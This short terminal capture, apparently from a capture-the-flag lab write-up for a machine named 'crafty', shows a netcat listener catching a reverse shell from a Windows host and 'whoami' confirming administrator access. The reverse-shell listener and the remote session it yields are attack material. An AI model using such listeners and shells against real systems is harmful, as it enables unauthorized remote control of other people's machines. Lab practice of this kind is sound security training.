 (suljov㉿suljov)-[~/Desktop]
$ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.10.16.45] from (UNKNOWN) [10.129.210.69] 49684
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
crafty\administrator
C:\Windows\system32>